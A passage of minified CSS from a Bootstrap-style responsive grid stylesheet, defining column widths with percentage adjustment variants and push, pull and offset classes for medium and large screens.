42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-md-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-md-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-md-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-md-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-md-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-md-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-md-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-md-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-md-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-md-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-md-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-md-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-md-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-md-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-md-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-md-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-md-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-md-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-md-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-md-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-md-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-md-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-md-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-md-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-md-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-md-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-md-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-md-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-md-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-md-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-md-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-md-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-md-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-md-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-md-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-md-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-md-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-md-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-md-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-md-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-md-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-md-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-md-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-md-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-md-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-md-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-md-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-md-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-md-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-md-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-md-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-md-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-md-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-md-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-md-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-md-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-md-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-md-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-md-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-md-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-md-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-md-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-md-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-md-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-md-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-md-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-md-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-md-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-md-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-md-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-md-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-md-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-md-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-md-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-md-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-md-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-md-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-md-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-md-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-md-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-md-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-md-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-md-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-md-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-md-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-md-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-md-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-md-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-md-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-md-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-md-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-md-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-md-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-md-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-lg-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-lg-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-lg-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-lg-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-lg-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-lg-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-lg-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-lg-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-lg-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-lg-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-lg-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-lg-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-lg-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-lg-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-lg-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-lg-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-lg-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-lg-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-lg-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-lg-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-lg-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-lg-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-lg-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-lg-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-lg-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-lg-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-lg-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-lg-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-lg-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-lg-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-lg-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-lg-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-lg-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-lg-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-lg-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-lg-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-lg-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-lg-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-lg-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-lg-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-lg-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-lg-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-lg-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-lg-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-lg-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-lg-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-lg-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-lg-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-lg-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-lg-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-lg-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-lg-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-lg-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-lg-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-lg-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-lg-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-lg-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-lg-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-lg-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-lg-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-lg-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-lg-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-lg-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-lg-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-lg-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-lg-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-lg-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-lg-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-lg-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-lg-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-lg-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-lg-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-lg-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-lg-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-lg-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-lg-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-lg-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-lg-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-lg-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 